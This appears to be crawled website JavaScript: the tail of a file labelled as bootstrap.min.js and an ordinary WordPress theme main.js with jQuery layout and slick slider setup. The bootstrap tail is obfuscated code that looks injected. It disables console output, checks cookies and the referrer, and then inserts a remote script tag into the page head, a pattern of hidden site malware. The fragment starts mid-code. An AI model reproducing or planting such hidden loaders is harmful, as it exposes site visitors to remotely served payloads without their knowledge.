_0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://georgeshenri.be/wp-content/themes/geo/js/main.js?ver=1.0.0
body_size: 696
content:
AOS.init(); 
    
let service_bg = $(".service_bg").outerWidth();
$(".service_bg").css("min-height",service_bg * 0.8); 
 
// let avis_bloc = $(".avis_bloc").outerWidth();             
// $(".avis_bloc").css("min-height",avis_bloc * 1.3); 
 
let nouvelle_bg_img = $(".nouvelle_bg_img").outerWidth();   
$(".nouvelle_bg_img").css("min-height",nouvelle_bg_img * 0.6);

let album_images = $(".album_images").outerWidth();    
$(".album_images").css("min-height",album_images * 0.9);       
    
let gallery_images_bloc = $(".gallery_images_bloc").outerWidth();        
$(".gallery_images_bloc").css("min-height",gallery_images_bloc * 0.9);         

 

let d_width = window.innerWidth;
if (d_width >= 1600) {  
    let padding = (d_width - 1400) / 2;
    padding = padding; 
    document.querySelector(".detail_bloc_right_bloc") && (document.querySelector(".detail_bloc_right_bloc").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller") && (document.querySelector(".bloc_text_coller").style.paddingRight = padding + "px"); 
    document.querySelector(".bloc_text_coller_2") && (document.querySelector(".bloc_text_coller_2").style.paddingLeft = padding + "px"); 


     
}
if (d_width <= 1600) {
    let padding = (d_width - 1140) / 2;     
    document.querySelector(".detail_bloc_right_bloc") && (document.querySelector(".detail_bloc_right_bloc").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller") && (document.querySelector(".bloc_text_coller").style.paddingRight = padding + "px");
    document.querySelector(".bloc_text_coller_2") && (document.querySelector(".bloc_text_coller_2").style.paddingLeft = padding + "px");     
  
}

          
   
$('.avis_slider').slick({
    dots: false,
    infinite: false,     
    arrows: true,    
    speed: 300,      
    slidesToShow: 2,                              
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {    
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }     
      },
      {   
        breakpoint: 480,
        settings: {
          slidesToShow: 1,   
          slidesToScroll: 1,
          arrows: false,  
        }
      }
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ]
  });

  $('.equipe_slider').slick({ 
    dots: true,    
    infinite: false,
    speed: 300,
    slidesToShow: 1,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: { 
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
      // You can unslick at a given breakpoint now by adding:
      // settings: "unslick"
      // instead of a settings object
    ]
  });

  $(document).ready(function(){
    var sendTo= $('.send-to').html();
    $('input[name="pour"]').val(sendTo);
  })